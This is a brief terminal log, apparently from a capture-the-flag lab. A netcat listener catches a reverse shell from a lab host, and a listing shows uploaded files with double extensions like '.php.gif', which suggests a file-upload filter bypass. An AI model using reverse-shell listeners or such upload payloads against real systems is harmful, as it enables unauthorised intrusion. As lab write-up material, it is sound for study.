 no IPv6 )( 11.3 GiB )( W: down )( E: 192.168.1.41 (1000 Mbit/s) )( No battery )( 0.05 )( 2019-11-11 0
nc -lvp 4242
{8:00}~/Downloads ➭ nc -lvp 4242
Connection from 10.10.10.146:42398
ls
10_10_14_77.PHP.gif
10_10_14_77.gif
10_10_14_77.jpg
10_10_14_77.php'.png
10_10_14_77.php.gif
10_10_14_77.phpA.gif
127_0_0_1.png
127_0_0_2.png
127_0_0_3.png
127_0_0_4.png
index.html